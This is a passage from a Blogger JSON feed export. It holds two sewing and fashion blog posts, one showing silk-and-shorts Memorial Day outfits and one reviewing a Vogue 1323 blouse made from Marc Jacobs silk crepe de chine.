Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"caftan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Look 6051"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Look 6100"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I Wore:  Memorial Day Weekend | Silk \u0026 Shorts!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd6_Q0dgkzLeXqWovqHw8SuprGyce1FajkOPGnhRpvAuBYlXBVA8iwtMx0EluBYp1id_4yqdJJwZYU_9qUFUTLqHr61MW924ykyoccQpk3McRtXL_l-BAW82V8m-GKxZzL-tlS5Q\/s1600\/May+27-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd6_Q0dgkzLeXqWovqHw8SuprGyce1FajkOPGnhRpvAuBYlXBVA8iwtMx0EluBYp1id_4yqdJJwZYU_9qUFUTLqHr61MW924ykyoccQpk3McRtXL_l-BAW82V8m-GKxZzL-tlS5Q\/s640\/May+27-1.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI hope you all had a great Memorial Day Weekend. \u0026nbsp;I hope it was everything you wanted it to be! \u0026nbsp;Mine was filled with family, good weather and great food!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhko8U7VV9kYk71tF4l6a5RdVMI4QC8Ai0tlAHIIPlfeUVscpC0Yu2XXuw_UHaOp4ueyuT3Oy_-7q84PKdcObBdYrk6Nfa4lzgoWLpr1gS1JY3AYLj1cHwyj6eJvkUyAuBBInz3Kw\/s1600\/May+25-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhko8U7VV9kYk71tF4l6a5RdVMI4QC8Ai0tlAHIIPlfeUVscpC0Yu2XXuw_UHaOp4ueyuT3Oy_-7q84PKdcObBdYrk6Nfa4lzgoWLpr1gS1JY3AYLj1cHwyj6eJvkUyAuBBInz3Kw\/s640\/May+25-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd in the Deep South, good weather means shorts season.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw08oLC489uPXqvcQ2rcAw8oL5nZWJfDJs5g5jPXSpb_tSSAgLepKuKIGENud55XM7lmGuTLBOPZRf1VtiYJbUSG0HkUrJ51QjaX7wxCl1zGJXk3OSWv8Wlx_Yo4Uv6aeU0FUy-A\/s1600\/May+27-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw08oLC489uPXqvcQ2rcAw8oL5nZWJfDJs5g5jPXSpb_tSSAgLepKuKIGENud55XM7lmGuTLBOPZRf1VtiYJbUSG0HkUrJ51QjaX7wxCl1zGJXk3OSWv8Wlx_Yo4Uv6aeU0FUy-A\/s640\/May+27-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThere's nothing wrong t-shirts and shorts, but for me I prefer adding silk pieces. \u0026nbsp;I love the juxtaposition of something dressy and luxurious paired with something so laid back and casual.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmJCkPkFf3LowA4gR9hEuqfUXe0L696EbSmazPYjdmZhxB91uQsp9r5JSr-9KpihgpNBguOUDgIPZatNxp920uxTOIIETp7xDPa0T6ZeXxAsTKTxQTtBos6d6pAAQFlE5Z0PZqA\/s1600\/May+25-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmJCkPkFf3LowA4gR9hEuqfUXe0L696EbSmazPYjdmZhxB91uQsp9r5JSr-9KpihgpNBguOUDgIPZatNxp920uxTOIIETp7xDPa0T6ZeXxAsTKTxQTtBos6d6pAAQFlE5Z0PZqA\/s640\/May+25-1.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor this outfit, I reached in the closet and pulled out this silk blouse, which is \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html\" target=\"_blank\"\u003EVogue 1323\u003C\/a\u003E. \u0026nbsp;The shorts are \u003Ca href=\"http:\/\/bit.ly\/172HSuB\" target=\"_blank\"\u003EOld Navy's Everyday Khaki Shorts 5\" in white\u003C\/a\u003E. \u0026nbsp;These are my go to shorts for summer. \u0026nbsp;They're almost always on sale for $15 and come in a range of colors and sizes. \u0026nbsp;And they last through many, many washes. \u0026nbsp;I've had this pair for about 3 years and have yet to see as much as stray thread of fraying.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwbSnGeZDd63h76vPziMPRCZ_SSBY86Dr6qTVZAYjSCwcKoCMEx2MVcJtVsKb7-8Tap-gPrm8YycuyQ9hyOxNNv76zRvant0cC2FwjmjTbLIBOwX6tCBSW7ZPKcuL1-finUsDHtA\/s640\/May+27-2.jpg\" width=\"426\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor outfit #2, I pulled out my FAVORITE caftan. \u0026nbsp;It's \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/07\/review-new-look-6051-weekend-caftan.html\" target=\"_blank\"\u003ENew Look 6051\u003C\/a\u003E from last summer. \u0026nbsp;I essentially styled it the same way, but this time with \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/07\/review-new-look-6100-stars-and-stripes.html\" target=\"_blank\"\u003Ethese shorts\u003C\/a\u003E, which are also from New Look (6100). \u0026nbsp;I love wearing shorts underneath this caftan... it gives the illusion that it's a daringly short mini dress \u003Cstrike\u003Ethat I'd never be caught dead wearing without a pair of shorts underneath\u003C\/strike\u003E. \u0026nbsp;This pattern, made in silk chiffon produced a fabulous garment very similar to this high-end \u003Ca href=\"http:\/\/bit.ly\/172J0yk\" target=\"_blank\"\u003ERoberto Cavalli \u003C\/a\u003Eone.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_a-48Dv3mxldexSW-Y6XJ_n7ut3We7HZyGg5H9Mz56pFrLmgtO_UD7l55DUUDdJylkjjtPVUGOVfpHyf04sy0ef6MKf9gdsI-Wjpco1R9jcuLXehMXWbfRRwWYbv5nZI1ON78g\/s1600\/May+25-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_a-48Dv3mxldexSW-Y6XJ_n7ut3We7HZyGg5H9Mz56pFrLmgtO_UD7l55DUUDdJylkjjtPVUGOVfpHyf04sy0ef6MKf9gdsI-Wjpco1R9jcuLXehMXWbfRRwWYbv5nZI1ON78g\/s640\/May+25-3.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNow that the weekend is over, it's back to business. \u0026nbsp;I have a new blogpost, a pattern review that will be up in the morning and I'm getting ready to cut into my next project!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2132465490167445753\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/05\/what-i-wore-memorial-day-weekend-silk_28.html#comment-form","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2132465490167445753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2132465490167445753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/05\/what-i-wore-memorial-day-weekend-silk_28.html","title":"What I Wore:  Memorial Day Weekend | Silk \u0026 Shorts!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd6_Q0dgkzLeXqWovqHw8SuprGyce1FajkOPGnhRpvAuBYlXBVA8iwtMx0EluBYp1id_4yqdJJwZYU_9qUFUTLqHr61MW924ykyoccQpk3McRtXL_l-BAW82V8m-GKxZzL-tlS5Q\/s72-c\/May+27-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-874137792020374218"},"published":{"$t":"2012-09-30T21:00:00.000-05:00"},"updated":{"$t":"2016-03-20T10:48:11.567-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"}],"title":{"type":"text","$t":"Inspired by Pinterest | Pink \u0026 Red! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s1600\/Vogue+1323-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s640\/Vogue+1323-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003EI've been needing to add cool basics to my wardrobe. \u0026nbsp;Let's face it, sometimes I just want to throw on a pair of jeans. \u0026nbsp;But since I'm no where near a \"jeans \u0026amp; t-shirt\" kinda girl, I need some cute tops. \u0026nbsp;You'll notice a few of those being added to my wardrobe in the near future.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EInspiration:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"line-height: 0px; padding-bottom: 2px;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/pinterest.com\/pin\/73746512619506711\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/media-cache-ec5.pinterest.com\/upload\/73746512619506711_aaHzNEbk_c.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: left; padding-bottom: 0px; padding-top: 0px;\"\u003E\n\u003Cdiv style=\"color: #76838b; font-size: 10px;\"\u003E\nSource: \u003Ca href=\"http:\/\/www.blogger.com\/blogger.g?blogID=14933168\" style=\"color: #76838b; font-size: 10px; text-decoration: underline;\"\u003E\u003C\/a\u003E via \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/\" style=\"color: #76838b; font-size: 10px; text-decoration: underline;\" target=\"_blank\"\u003EErica\u003C\/a\u003E on \u003Ca href=\"http:\/\/pinterest.com\/\" style=\"color: #76838b; text-decoration: underline;\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EThanks to Pinterest, I've found the loveliest of lovely color combinations: \u0026nbsp;pink and red. It screams Valentine's Day, I know. \u0026nbsp;But I love it anyway. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwhEyHaNKFjJpHp_ojTHJDjkQKVIh7mVuiu_XZBJGjPE2yToiGfNgJjCgdKekZ7moT3bKic8ZTtD0F6Ms3z-ZOUtIUcQrOLb9hERflOnuha_8K_ztUCY0ae-dnmvFOhJwHOzS\/s1600\/Vogue+1323-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwhEyHaNKFjJpHp_ojTHJDjkQKVIh7mVuiu_XZBJGjPE2yToiGfNgJjCgdKekZ7moT3bKic8ZTtD0F6Ms3z-ZOUtIUcQrOLb9hERflOnuha_8K_ztUCY0ae-dnmvFOhJwHOzS\/s640\/Vogue+1323-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used \u003Ca href=\"http:\/\/voguepatterns.mccall.com\/rachel-comey-pages-1112.php\" target=\"_blank\"\u003ERachel Comey's pattern\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1323-products-27096.php?page_id=1112\" target=\"_blank\"\u003EVogue 1323\u003C\/a\u003E\u003C\/b\u003E for my top. \u0026nbsp;If you had only looked at the extremely editorialized pictures on the VP website, you may have passed on this pattern altogether. \u0026nbsp;But with experience, I've made it a habit of looking at the line drawing of each and every pattern released. \u0026nbsp;Trust, it's worth the time. \u0026nbsp;You may miss out on something great if you don't do that.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxBQTKbjUIqSJO9EAQhOZWiFqtvU8ZnTWKcEtdLx3aZ9KBE44OvnmWtWGnUnPTEcgJyTHlfxnNwafVH8pFmFxTyUw2HdZ1b2a-m1f4iyQbVFOH1sj9NX7ETuKticBtTVze-LSk\/s1600\/Vogue+1323-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxBQTKbjUIqSJO9EAQhOZWiFqtvU8ZnTWKcEtdLx3aZ9KBE44OvnmWtWGnUnPTEcgJyTHlfxnNwafVH8pFmFxTyUw2HdZ1b2a-m1f4iyQbVFOH1sj9NX7ETuKticBtTVze-LSk\/s640\/Vogue+1323-10.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor this pattern, I added an inch to the length. \u0026nbsp;Everything else was fine. \u0026nbsp;I used this gorgeous \u003Ca href=\"http:\/\/www.moodfabrics.com\/index.php?file=productdetail\u0026amp;iprod_id=21139\u0026amp;icat_id=2\u0026amp;vgroup=\u0026amp;frompa=catlist\" target=\"_blank\"\u003Esilk crepe de chine by Marc Jacobs from MoodFabrics.com\u003C\/a\u003E. \u0026nbsp;It feels like heaven and was perfect for this type of shirt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg84LLIShiQvtNerhh7SFRHcUDvRyIQTUEhp6rVJUtMxnlhMvQ61nEQq5d2A9u0OuuiMz_zT164I6ojiMMsBFNYKAKMH4S1XGc2wTFIt5ZxRdpd-a6lGsea3nAx57AbP8SM_-1d\/s1600\/Vogue+1323-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg84LLIShiQvtNerhh7SFRHcUDvRyIQTUEhp6rVJUtMxnlhMvQ61nEQq5d2A9u0OuuiMz_zT164I6ojiMMsBFNYKAKMH4S1XGc2wTFIt5ZxRdpd-a6lGsea3nAx57AbP8SM_-1d\/s640\/Vogue+1323-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003ENail color is \u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rstyle.me\/h44gxcmas6\" target=\"_blank\"\u003EEssie \"Penny Talk\"\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E. \u0026nbsp;Love it!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe description of the top is: \u0026nbsp;loose-fitting, pullover top has collar, front button bands, self-lined yoke, forward shoulder seams, flaps, pleated pockets, and sleeves with pleats, button cuffs and continuous lap. Narrow hem. Collar, bands, yokes: cut on crosswise grain of fabric.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirr55JNOQFcRmsEbWy_1o2lqCbQGhGgNXeqOLz-qZsrPUgzcqm6UDsPSN2ec_qdjIhEemDSRLywgJkOqz6JAnu3BqO5CGrunPmWfmd_i47O6wYalSkuwH_ssc9S4CO8BPCOaAB\/s1600\/Vogue+1323-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirr55JNOQFcRmsEbWy_1o2lqCbQGhGgNXeqOLz-qZsrPUgzcqm6UDsPSN2ec_qdjIhEemDSRLywgJkOqz6JAnu3BqO5CGrunPmWfmd_i47O6wYalSkuwH_ssc9S4CO8BPCOaAB\/s400\/Vogue+1323-1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI really love the collar and the neckline. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQV_PTDNiDdFjbdnpQxAYJ3rUnCqFsWDbauuJmWeEYpk2g81tL9QPT5pV8h5w0W5xMd_MOBVF0E8VJ7bZf2nAqZiH7I0RYRJlN5pRuerRjKxF3E7SFp1JUsupu8q92Cqlu0Gub\/s1600\/Vogue+1323-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQV_PTDNiDdFjbdnpQxAYJ3rUnCqFsWDbauuJmWeEYpk2g81tL9QPT5pV8h5w0W5xMd_MOBVF0E8VJ7bZf2nAqZiH7I0RYRJlN5pRuerRjKxF3E7SFp1JUsupu8q92Cqlu0Gub\/s640\/Vogue+1323-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI love the front bands and the pockets too.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheTT2SZHbBVhTOo2UAse3zauYRtveb3jAkRo-deUPn44Z6CF_GOW0IiVt9paWsgfJn_Z1JMXyMqKgPozPcpkwL6Bb2Bqva26cAkLY__WDiGaz9Lark4JsAWIS0NWiNXi-Yco4F\/s1600\/Vogue+1323-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheTT2SZHbBVhTOo2UAse3zauYRtveb3jAkRo-deUPn44Z6CF_GOW0IiVt9paWsgfJn_Z1JMXyMqKgPozPcpkwL6Bb2Bqva26cAkLY__WDiGaz9Lark4JsAWIS0NWiNXi-Yco4F\/s640\/Vogue+1323-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd the back has a self-lined yoke, which I wish all button-front shirts that the Big 4 release would have. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgHjSLZSECc8caH6YewmNh6hzGoifAY8rhPAryeeCiZiMHfTaSKZRr3gpBdY1UAjPdDOIUgFoCauwFQjecPZLFVZj08wyp8vlij_bKIpSl25CiaGNw-A0e532ibl0FHQ-kWC_\/s1600\/Vogue+1323-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgHjSLZSECc8caH6YewmNh6hzGoifAY8rhPAryeeCiZiMHfTaSKZRr3gpBdY1UAjPdDOIUgFoCauwFQjecPZLFVZj08wyp8vlij_bKIpSl25CiaGNw-A0e532ibl0FHQ-kWC_\/s400\/Vogue+1323-8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd the hemline with the side slits make this top look really nice when worn untucked.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BITvn1D3AgnWe1FbE5u3f_h8gTti2jZP77d38H4JyQlD0VkCw_XlsBpgce-AJKY-Mjtv_FCulvt1-PXsRqWW_-AVUG7MXuTpxxEBxwyYk3GO9QuBu1j6aCUjxgo92YsKlbM\/s1600\/Vogue+1323-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BITvn1D3AgnWe1FbE5u3f_h8gTti2jZP77d38H4JyQlD0VkCw_XlsBpgce-AJKY-Mjtv_FCulvt1-PXsRqWW_-AVUG7MXuTpxxEBxwyYk3GO9QuBu1j6aCUjxgo92YsKlbM\/s640\/Vogue+1323-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd here are the cuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJfwqOL0IqgfycsOOAxeFsZIzR624noo1Kv3V1XLYqmXVcSBN1lNJAjnVyBEBlThk1QUKu9X9_r3AsTLGROhkdxM5Unue5Wz3Ab7lluZ1599RLPl2pUjXWr_MIRngxLgu08lz\/s1600\/Vogue+1323-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJfwqOL0IqgfycsOOAxeFsZIzR624noo1Kv3V1XLYqmXVcSBN1lNJAjnVyBEBlThk1QUKu9X9_r3AsTLGROhkdxM5Unue5Wz3Ab7lluZ1599RLPl2pUjXWr_MIRngxLgu08lz\/s640\/Vogue+1323-7.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI really love great wardrobe building pieces, and this top falls right in line. \u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/874137792020374218\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html#comment-form","title":"66 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/874137792020374218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/874137792020374218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html","title":"Inspired by Pinterest | Pink \u0026 Red! "}],"author":[{"name":{"$t":"Erica 